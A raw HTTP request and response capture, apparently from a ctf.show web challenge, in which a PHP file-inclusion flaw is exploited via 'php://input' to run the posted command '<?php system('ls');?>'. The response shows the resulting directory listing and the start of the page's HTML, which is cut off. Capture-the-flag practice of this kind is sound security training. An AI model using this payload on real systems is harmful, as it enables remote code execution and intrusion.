 POST /?url=php://input HTTP/1.1
Host: e189b19c-7b24-4a86-81fa-16365de78889.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
<?php system('ls');?>
HTTP/1.1 200 OK
Date: Tue, 27 Sep 2022 05:16:43 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: nginx/1.18.0 (Ubuntu)
X-Powered-By: PHP/7.3.11
Content-Length: 726
ctf_go_go_go
index.php
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum
<title>ctf.show_web3</title>
</head>
<body>
<center>
<h2>ctf.show_web3</h2>
<hr>
<h3>
<code><span style="color: #000000">